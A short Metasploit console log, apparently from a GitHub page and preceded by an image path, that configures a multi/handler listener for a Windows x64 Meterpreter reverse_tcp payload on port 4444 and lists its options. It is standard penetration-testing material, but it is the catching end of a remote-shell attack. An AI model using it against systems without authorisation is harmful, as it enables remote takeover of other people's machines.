 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/server_tcp
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >